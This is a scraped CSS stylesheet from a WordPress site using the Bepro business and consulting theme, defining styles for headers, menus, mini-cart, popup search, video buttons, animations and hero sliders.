.qu_link a.gradinacolor::before{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_video{
    position: relative;
    z-index: 2;
    width: 65px;
    height: 65px;
    background: #fff;
    line-height: 65px;
    text-align: center;
    display: inline-block;
    color: var(--theme-color);
    font-size: 21.19px;
    border-radius: 50%;
}
.popup_video:hover{
    background: var(--theme-color);
    color: #fff;
}
.borAnim::before {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.borAnim::after {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.borAnim:hover:before,
.borAnim:hover:after{
    border-color: var(--theme-color);
}
.bgAnim02:after{
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    left: -15px;
    right: 0;
    top: -15px;
    z-index: -1;
    background: rgba(255,255,255,.28);
    position: absolute;
    content: '';
    transform: none;
    border-radius: 50%;
    animation-fill-mode: both;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: blinker 1.5s ease-in-out infinite;
    -webkit-animation: blinker 1.5s ease-in-out infinite;
    -moz-animation: blinker 1.5s ease-in-out infinite;
}
.bgAnim{
    animation: shadows 1.4s linear infinite;
    -webkit-animation: shadows 1.4s linear infinite;
    -moz-animation: shadows 1.4s linear infinite;
}
.popup_video i{
    position: relative;
    z-index: 2;
}
.popup_video.withText{
    display: inline-block;
    background: transparent;
    height: auto;
    width: auto;
    border-radius: 0;
    font-size: 16px;
    color: #26263e;
    font-weight: 500;
    letter-spacing: -.32px;
}
.popup_video.withText i{
    height: 62px;
    width: 62px;
    display: inline-block;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #26263e;
    font-size: 16px;
    color: #26263d;
    margin-right: 11px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.popup_video.withText:hover{
    color: var(--theme-color);
}
.popup_video.withText:hover i{
    border-color: var(--theme-color);
    color: var(--theme-color);
}
.popup_video.withText:after,
.popup_video.withText:before{
    display: none;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/*------------------------------------------------------
/  3. Spacing & Padding
/------------------------------------------------------*/
.noPadding{
    padding: 0;
}
.noPaddingLeft{
    padding-left: 0;
}
.noPaddingRight{
    padding-right: 0;
}
.noPaddingTop{
    padding-top: 0;
}
@media (min-width: 1440px){
    .container.largeContainer{
        max-width: 1248px;
    }
}
.SecLayerimg{
    position: absolute;
    left: 0;
    top: 0;
}
.blinker_anim img,
.SecLayerimg img{
    max-width: 100%;
    height: auto;
}
/*------------------------------------------------------
/  4. Animation
/------------------------------------------------------*/
/*-- Animation Image --*/
.move_anim img{
    -webkit-animation: movebounce 3.0s linear infinite;
    animation: movebounce 3.0s linear infinite;
}
.move_anim2 img{
    -webkit-animation: movebounce2 3.0s linear infinite;
    animation: movebounce2 3.0s linear infinite;
}
.blinker_anim img{
    -webkit-animation: blinker 3.0s infinite linear;
    animation: blinker 3.0s infinite linear;
}
.blinker_anim2 img{
    -webkit-animation: blinker2 3.0s infinite linear;
    animation: blinker2 3.0s infinite linear;
}
.rotate_anim img{
    -webkit-animation: rotated 3.0s infinite linear;
    animation: rotated 3.0s infinite linear;
}
.shine-anim{
    overflow: hidden;
}
.shine-anim:before{
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.shine-anim:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
@keyframes movebounce {
    0% {
        transform: translateY(0px); }
    50% {
        transform: translateY(20px); }
    100% {
        transform: translateY(0px); }
}
@keyframes movebounce2 {
    0% {
        transform: translateX(0px); }
    50% {
        transform: translateX(20px); }
    100% {
        transform: translateX(0px); }
}
@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes blinker {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.03, 1.03);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes blinker2 {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.5, 1.5);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes circle {
    0% {
        transform: rotate(90deg);
    }
    100% {
        transform: rotate(450deg);
    }
}
@keyframes shadows {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);
    }
    100% {
        box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);
    }
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
@-webkit-keyframes zoom-hover {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
.overlay-anim::before {
    background: rgba(255, 255, 255, 0.3);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1;
    pointer-events: none;
    transition: all 500ms linear;
}
.overlay-anim:hover::before {
    left: 0;
    right: 0;
    opacity: 0;
    transition: all 500ms linear;
}
.overlay-anim::after {
    background: rgba(255, 255, 255, 0.3);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1;
    pointer-events: none;
    transition: all 600ms linear;
}
.overlay-anim:hover::after {
    top: 0;
    bottom: 0;
    opacity: 0;
    transition: all 600ms linear;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}

/*------------------------------------------------------
/  5. Utility
/------------------------------------------------------*/
#backtotop {
    position: fixed;
    right: 25px;
    bottom: -25px;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    border-radius: 50%;
}
#backtotop i{
    line-height: inherit;
}
#backtotop:hover{
    background: var(--theme-color);
}
header.fixedHeader {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
}
header.fixedHeader .navbar01{
    background: transparent !important;
    border-radius: 0 !important;
}
.fixedHeader.header02{
    background: #222222;
    box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);
}
.header03.fixedHeader .logo{
    padding: 20px 0;
}
.header04.fixedHeader .logo{
    padding: 12px 0;
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 60066
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Home Page 01
2. Home Page 02
3. Home Page 03
4. Home Page 04
5. Home Page 05
6. Home Page 06
7. Home Page 07
8. About Page
9. Blog Page
10. Blog Details Page
11. Portfolio Page
12. Shop Page
13. Product Details
14. Service & Details Pages
15. Contact Page
16. Team Page
17. Cart Page
18. Checkout Page
19. Order Complete
20. My Account
21. 404 Page
*/

/*------------------------------------------------------
/ 1. Home Page 01
/------------------------------------------------------*/
/*--- Header 01 ---*/
.topbar01{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 11px 0 12px;
}
.topbar01 p{
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #fff;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar01 p i{
    color: var(--theme-color);
    font-size: 13px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: #fff;
    text-align: center;
    display: inline-block;
    margin-right: 6px;
}
.topbar01 p i.twi-phone-volume{
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.topbar01 p a{
    color: inherit;
}
.topbar01 p a:hover{
    color: var(--theme-color);
}
.topsocial{
    position: relative;
    padding: 0 0;
    text-align: right;
}
.topsocial a{
    display: inline-block;
    font-size: 15px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    color: #191919;
    background: #fff;
    text-align: center;
    margin-left: 2px;
}
.topsocial a:hover{
    background: var(--theme-color);
    color: #fff;
}
.header01{
    position: absolute;
    top: 58px;
    left: 0;
    z-index: 9;
    width: 100%;
}
.header01.noTp {
    top: 18px;
}
.logged-in .header01.noTp {
    top: 32px;
}
.navbar01{
    justify-content: space-between;
    display: flex;
    background: #fff;
    border-radius: 3px;
    padding: 0 40px;
}
header .logo{
    line-height: 66px;
    margin: 0;
    padding: 16px 0;
    position: relative;
}
header .logo img{
    height: 66px;
    width: auto;
    max-width: 100%;
}
.logo .text{
    display: inline-block;
    font-size: 41px;
    color: #242f51;
    text-transform: uppercase;
    font-weight: 900;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    top: 7px;
}
.logo .text:hover{
    color: var(--theme-color);
}
.mainMenu{
    position: relative;
    padding: 0 0 0 32px;
}
.mainMenu ul{
    position: relative;
    margin: 0;
    padding: 0;
}
.mainMenu ul li{
    position: relative;
    list-style: none;
    display: inline-block;
    margin: 0 0 0 19px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mainMenu ul li:first-child{
    margin-left: 0;
}
.mainMenu ul li > a{
    display: block;
    font-size: 17px;
    line-height: 26px;
    color: #2a2828;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    padding: 41px 15px 38px;
    position: relative;
}
.mainMenu ul li.menu-item-has-children > a::before {
    content: "\f543";
    font-family: 'themewar' !important;
    position: absolute;
    left: auto;
    right: 2px;
    top: calc(50% + 2px);
    text-align: center;
    z-index: 9999;
    display: block;
    cursor: pointer;
    transform: translateY(-50%);
}
.mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 5px);
}
.mainMenu ul li:hover > a{
    color: var(--theme-color);
}
.mainMenu ul li .sub-menu {
    position: absolute;
    left: -10px;
    pointer-events: none;
    top: calc(100% - 4px);
    width: 260px;
    border-radius: 3px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 18px 0 16px;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    -moz-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border-top: 3px solid var(--theme-color);
    color: inherit;
    font-size: inherit;
}
.mainMenu ul li .sub-menu li{
    display: block;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f5f5f5;
}
.mainMenu ul li .sub-menu li:last-child{
    border-bottom: none;
}
.mainMenu ul li .sub-menu li a{
    padding: 13px 30px;
    margin: 0;
    color: #6f6f6f;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    width: 100%;
    display: block;
    position: relative;
}
.mainMenu ul li .sub-menu li.current-menu-item > a,
.mainMenu ul li .sub-menu li:hover > a{
    color: #fff;
    background: var(--theme-color);
}
.mainMenu ul li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.mainMenu ul li .sub-menu li .sub-menu{
    position: absolute;
    left: 110%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
}
.mainMenu ul li .sub-menu li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    left: calc(100% + 1px);
    pointer-events: inherit;
}
.mainMenu ul li .sub-menu.mega_menu{
    min-width: 950px;
    padding: 22px 15px 5px;
    left: -40px;
}
.showcase {
    margin: 0;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
}
.showcase .showcaseThumb {
    -webkit-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -o-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
    position: relative;
    overflow: hidden;
}
.showcase:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}
.showcase h5 {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #2a2828;
    margin: 18px 0 0;
}
.showcase h5 span {
    color: var(--theme-color);
}
.showcase .showcaseThumb img{
    max-width: 100%;
    height: auto;
    width: 100%;
}
.menu_btn {
    display: none;
}
.accessNav {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav a{
    display: inline-block;
}
.accessNav .search_btn{
    position: relative;
    margin: 0 0 0 0;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.accessNav .search_btn:hover{
    color: #fff;
    background: var(--theme-color);
}
.accessNav .berpo_btn{
    margin-left: 30px;
    height: 54px;
    line-height: 55px;
    font-size: 14px;
    padding: 0 34.5px
}
/**-- Mini Cart --**/

.shoping_cart {
    position: relative;
    margin-left: 0;
}
.shoping_cart a.cartBtn{
    position: relative;
    margin: 0 0 0 8px;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.shoping_cart a.cartBtn span {
    position: absolute;
    right: -7px;
    top: -6px;
    background: #191919;
    color: #fcfcfc;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    font-size: 10.43px;
    line-height: 26px;
    font-weight: 700;
    text-align: center;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.shoping_cart:hover a.cartBtn {
    background: var(--theme-color);
    color: #fff;
}
.shoping_cart .show_cart_area{
    border-top: 3px solid var(--theme-color);
    width: 280px;
    background: #fff;
    box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);
    padding: 30px;
    position: absolute;
    right: 0;
    top: 79px;
    z-index: 3;
    text-align: left;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
    transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -webkit-transition: .4s;
    transition: .4s;
    max-height: 500px;
    overflow-y: auto;
}
.shoping_cart:hover .show_cart_area {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.widget_shopping_cart_content{
    position: relative;
}
.widget_shopping_cart_content p{
    margin: 0;
    line-height: .8;
}
body .widget_shopping_cart_content ul{
    margin: 0;
    padding: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li{
    list-style: none;
    display: block;
    margin: 0 0 20px;
    padding: 0 0 20px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item{
    position: relative;
    min-height: 60px;
    text-align: left;
    padding-left: 74px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb {
    width: 60px;
    height: 60px;
    background: #f3f3f3;
    position: absolute;
    left: 0;
    top: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb img{
    width: 100%;
    height: 100%;
    border-radius: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4{
    font-size: 14px;
    line-height: 20px;
    color: #252525;
    margin: 0 0 10px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a{
    color: inherit;
} 
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a:hover{
    color: var(--theme-color);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .pi01Price{
    font-size: 12px;
    font-weight: 500;
    color: #414141;
    letter-spacing: 0;
    font-family: 'Roboto', sans-serif;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove{
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 11px;
    color: #fff !important;
    text-decoration: none;
    background: #191919;
    border-radius: 50%;
    position: absolute;
    left: -5px;
    top: -5px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove i{
    display: block;
    position: relative;
    left: 0;
    top: 1px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove:hover {
    background: var(--theme-color);
}
.widget_shopping_cart_content p.total{
    margin: 24px 0 20px;
    width: 100%;
    color: #232424;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Fira Sans', sans-serif !important;
    border: none !important;
    padding: 0 !important;
}
.widget_shopping_cart_content p.total .amount{
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
/*-- Mini Cart --*/

/*-- Popup Search ---*/
.popup_search_sec {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}
.popup_search_overlay {
    position: fixed;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    background: rgba(30, 30, 30, .6);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    cursor: url(../images/close.png), auto;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
}
.popup_search_sec.active .popup_search_overlay {
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    top: 0;
    opacity: 1;
}
.pop_search_background {
    background: #030303;
    width: 100%;
    height: 400px;
    top: -100%;
    z-index: 99;
    position: fixed;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    -o-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
}
.popup_search_sec.active .pop_search_background {
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
}
.middle_search {
    position: relative;
    top: 43%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: 2;
}
.popup_search_form {
    position: relative;
}
.popup_search_form:after {
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    -o-animation-delay: 0.8s;
    animation-delay: 0.8s;
    position: absolute;
    content: '';
    height: 1px;
    background: rgba(255, 255, 255, .15);
    width: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
}
.popup_search_sec.active .popup_search_form:after {
    -webkit-animation-name: fadeInGo;
    animation-name: fadeInGo;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.popup_search_form:before{
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    background: var(--theme-color);
}
.popup_search_form.focused:before{
    width: 100%;
    left: 0;
    right: auto;
}
.popup_search_form input[type="search"] {
    width: 100%;
    height: 64px;
    border: none;
    background: transparent;
    outline: none;
    font-size: 18px;
    line-height: 64px;
    color: #ffffff;
    font-weight: 400;
}
.popup_search_form input[type="search"]::-moz-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-ms-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-webkit-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
@-webkit-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}
@keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-webkit-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}
@keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-webkit-keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}
@keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}

@-webkit-keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}
@keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}

@-webkit-keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
@keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
.popup_search_form  button[type="submit"]{
    position: absolute;
    right: 0;
    bottom: 14px;
    border: none;
    outline: none;
    z-index: 2;
    font-size: 18px;
    line-height: 32px;
    margin: 0;
    padding: 0;
    background: transparent;
    color: #ffffff;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.popup_search_form  button[type="submit"]:hover{
    color: var(--theme-color);
}

/*--- Hero Slier ---*/
.slider_01{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.ws_nowrap{
    white-space: normal !important;
}
.tparrows.custom{
    width: 70px;
    height: 70px;
    background: #99989a;
    color: #000000;
    line-height: 70px;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.tparrows.custom:before{
    color: inherit;
    content: "\ef2e";
    line-height: 70px;
    font-size: 24px;
    font-family: 'themewar' !important;
}
.tp-rightarrow.tparrows.custom:before {
    content: "\ef2f";
}
.tparrows.custom:hover{
    background: #FFF;
}
.tp-bannertimer{
    display: none !important;
}
.ws_nowrap {
    white-space: normal !important;
}
.tp-caption .berpo_btn{
    height: 54px;
    font-weight: 600;
    font-size: 15px !important;
    line-height: 54px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_01 span.bg{
    width: 345px;
    height: 31px;
    text-align: center;
    line-height: 31px;
    display: inline-block;
    background: url(../images/slider/title-bg.png) no-repeat center center / cover;
}
.slider_01 .popup_video{
    height: 62px !important;
    width: 62px !important;
    line-height: 60px !important;
    background: transparent;
    border: 2px solid var(--theme-color);
}
.prcolor{
    color: var(--theme-color);
}
.slider_02{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03 .tp-caption .berpo_btn {
    height: 60px;
    font-weight: 700;
    line-height: 60px !important;
}
.slider_03 .tp-caption .berpo_btn i{
    margin: auto !important;
}

.slider_03 .twi-star-of-life{
    display: inline-block;
    font-size: 12px;
}
.slider_03 .prcolor3{
    display: inline-block;
    font-size: 35px;
    margin: 0 5px;
    color: var(--theme-color-three);
}
.slider_04{
    position: relative;
}
.slider_04 .graian{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.support{
    position: relative;
    padding-left: 83px;
}
.support img{
    width: 69px;
    height: 69px;
    border-radius: 50%;
    position: absolute;
    top: -1px;
    left: 0;
}
.support span{
    font-size: 22px;
    color: #ffffff;
    font-weight: 700;
    margin: 0;
    display: block;
}
.support p{
    font-size: 17px;
    font-weight: 400;
    line-height: 30px;
    margin: 0 0 16px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.slider_04 .tparrows.custom{
    background: url(../images/slider/nav.png) no-repeat center center / cover;
    width: 108px;
    height: 108px;
    border-radius: 3px;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:before{
    content: "\ef54";
    color: #ffffff;
    font-size: 16px;
    line-height: 108px;
    z-index: 3;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tp-rightarrow.custom:before{
    content: "\ef55";
}
.slider_04 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    visibility: visible;
    opacity: 1;
    z-index: -1;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:hover:after{
    visibility: hidden;
    opacity: 0;
}
.slider_04 .tparrows.custom:hover:before{
    color: #101a25;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat center center / cover;
    padding: 206px 0 0 352px;
}
.bodyBg:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(30, 30, 30, .89);
}
.slider_05{
    position: relative;
    z-index: 3;
    background: #f7f7f7;
    margin-bottom: -92px;
    border-radius: 3px 0 0 0;
}
.slider_05 .tp-caption .berpo_btn {
    height: 57px;
    font-weight: 800;
    font-size: 14px !important;
    line-height: 57px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_05 .headFont span{
    color: #f9bf26;
}
.slider_05 .headFont.mdHeading span{
    display: inline-block;
    color: inherit;
    margin: 0 19px;
}
